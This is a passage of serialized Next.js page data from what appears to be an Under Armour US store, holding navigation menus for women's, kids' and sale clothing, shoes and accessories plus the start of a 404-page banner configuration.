Tactical\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"7f:[\"$\",\"li\",\"women-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n80:[\"$\",\"li\",\"women-clothing-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]\n81:[\"$\",\"li\",\"women-bottoms-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/pants/\",\"children\":\"Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}]\n82:[\"$\",\"li\",\"womens-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"83:[\"$\",\"li\",\"women-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/womens/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-outdoor\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/outdoor/womens/\",\"children\":\"Hiking \u0026 Outdoor\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-pickleball-tennis\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/pickleball-tennis/womens/\",\"children\":\"Pickleball \u0026 Tennis\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-yoga\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/yoga/womens/\",\"children\":\"Yoga \u0026 Pilates\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"84:[\"$\",\"li\",\"women-shop-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-ua-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/womens/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-meridian\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/meridian/womens/\",\"children\":\"UA Meridian\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-unstoppable\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/unstoppable-collection/womens/\",\"children\":\"UA Unstoppable\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-rush\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/vanish-collection/womens/\",\"children\":\"UA Vanish\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-technology\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/heatgear/womens/\",\"children\":\"HeatGear®: Keeps You Cool\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-coldgear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/coldgear/womens/\",\"children\":\"ColdGear®: Keeps You Warm\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-collections-icon\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-icon/womens/\",\"children\":\"UA Icon\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-project-rock-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/womens/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-freedom\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/freedom-collection/womens/\",\"children\":\"UA Freedom\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-college-fan-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/college-sports-gear/\",\"children\":\"College Fan Gear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"85:[\"$\",\"li\",\"women-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-crossbody\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/crossbody/womens/\",\"children\":\"Crossbody \u0026 Waist Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-hats-visors\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/hats-visors/\",\"children\":\"Hats \u0026 Visors\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-headbands\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/headbands/\",\"children\":\"Headbands \u0026 Scrunchies\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-bottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/water-bottles-coolers/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"86:[\"$\",\"li\",\"boys-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]\n87:[\"$\",\"li\",\"boys-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n88:[\"$\",\"li\",\"boys-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-footwear-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/running/\",\"children\":\"Running \u0026 Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n89:[\"$\",\"li\",\"boys-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n8a:[\"$\",\"li\",\"boys-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"8b:[\"$\",\"li\",\"girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/\",\"children\":\"Girls\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/equipment/\",\"children\":\"Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-hats-headbands\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/hats-headbands/\",\"children\":\"Hats \u0026 Headbands\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls-accessories-sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-waterbottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/waterbottles/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/outerwear/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-one-piece\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/one-piece/\",\"children\":\"One Piece \u0026 Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/pants/\",\"children\":\"Athletic Pants, Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/running/\",\"children\":\"Running \u0026 Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],\"$L9b\"]}]]}],\"$L9c\",\"$L9d\"]}]]}]\n"])</script><script>self.__next_f.push([1,"8c:[\"$\",\"li\",\"kids-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-sport-hockey\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/hockey/boys/\",\"children\":\"Hockey\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/boys+girls/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sports-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"8d:[\"$\",\"li\",\"kids-shop-by-size\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Size\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-size-8-plus\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/big-kids/\",\"children\":\"Big Kids (8-20)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-little-kids-4-7\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/little-kids/\",\"children\":\"Little Kids (4-7)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-toddler-2t-4t\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/toddler/\",\"children\":\"Toddler (2T - 4T)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-infant-12M-24M\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/infant/\",\"children\":\"Infant (12M - 24M)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-newborn\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/newborn/\",\"children\":\"Newborn (0M - 9M)\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n8e:[\"$\",\"li\",\"shoes-track\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/track-and-field/\",\"children\":\"Track \u0026 Field\"}],\"$undefined\",\"$undefined\"]}]\n8f:[\"$\",\"li\",\"shoes-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}]\n90:[\"$\",\"li\",\"shoes-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]\n91:[\"$\",\"li\",\"shoes-shop-by-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-collections-charged\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/ua-charged/\",\"children\":\"UA Charged+\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/shoes/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-slip-on-sneakers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes-slip-on-sneakers/\",\"children\":\"UA SlipSpeed™\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-Curry\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/shoes/\",\"children\":\"Curry Brand\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-back-to-school\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/deaaron-fox-shoes-and-clothing/\",\"children\":\"D. Fox 2\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-project-rock\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/shoes/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-ua-exclusives\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/bryce-harper-collection/\",\"children\":\"Bryce Harper\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n92:[\"$\",\"li\",\"sale-boys-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]\n93:[\"$\",\"li\",\"sale-boys-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n94:[\"$\",\"li\",\"sale-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/\",\"children\":\"Girls\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-girls-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"5a:[\"$\",\"$L9e\",null,{\"productMap\":{},\"pageContent\":{\"className\":\"lc-single-column\",\"name\":\"404 Page\",\"placements\":[{\"__typename\":\"PageGridPlacementImpl\",\"items\":[{\"__typename\":\"CMTeaserImpl\",\"id\":\"4382556\",\"name\":\"FW24_Q3_404_Page_Hero\",\"type\":\"CMTeaser\",\"viewtype\":\"dt-general-banner\",\"snipeText\":\"\",\"teaserTitle\":\"\",\"teaserTextAsTree\":null,\"subHeadlineTextAsTree\":null,\"teaserTarget\":null,\"teaserOverlaySettings\":{\"__typename\":\"TeaserOverlaySettings\",\"positionX\":-50,\"positionY\":50,\"width\":37},\"related\":[],\"uaMobileLayoutSettings\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true},\"uaModuleLinkSettings\":[{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/desktopLinkedStyles\",\"value\":[{\"__typename\":\"CMSymbolImpl\",\"type\":\"CMSymbol\",\"description\":\"light-text\"}]},{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/mobileViewtype\",\"value\":[{\"__typename\":\"CMViewtypeImpl\",\"type\":\"CMViewtype\",\"description\":\"Full-width banner, text box under 